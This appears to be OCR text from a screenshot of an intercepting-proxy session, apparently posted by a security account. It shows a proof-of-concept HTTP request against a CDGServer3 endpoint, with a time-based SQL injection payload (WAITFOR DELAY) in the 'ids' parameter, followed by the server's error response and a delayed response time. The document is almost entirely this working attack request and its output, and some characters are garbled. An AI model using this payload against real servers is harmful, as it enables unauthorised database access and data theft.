 Request
Raw Params Headers Hex
GET
/CDGServer3/workflowE/useractivate/update.jsp?flag=1&ids=1,3);WAITFOR%20DELAY%20%270:0:1%27--
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0E05880315C89F32A53653313D83EC57; JSESSIONID=ACDE6D30E6BCEC22E1F90536FEEBD951
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Cache-Control: no-stored
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=gbk
Content-Length: 2339
Date: Mon, 19 Feb 2024 05:48:20 GMT
Connection: close
<HTML>
<HEAD>
<TITLE>Freedom LiFe□□□□□□□□□□□□□□</TITLE>
<META http-equiv=Content-Type content="text/html; charset=GB2312">
<STYLE type=text/css></STYLE>
<LINK type=text/css rel=stylesheet>
<link rel="stylesheet" href="../style/style2/style.css"
type="text/css">
<STYLE type=text/css>
BODY {
FONT-SIZE: 9pt;
COLOR: #842b00;
LINE-HEIGHT: 16pt;
FONT-FAMILY: "Tahoma", "□□□□";
TEXT-DECORATION: none
}
TABLE {
FONT-SIZE: 9pt;
COLOR: #842b00;
? < + > Type a search term 0 matches
公众号 · 云下信安
2,603 bytes | 4,046 millis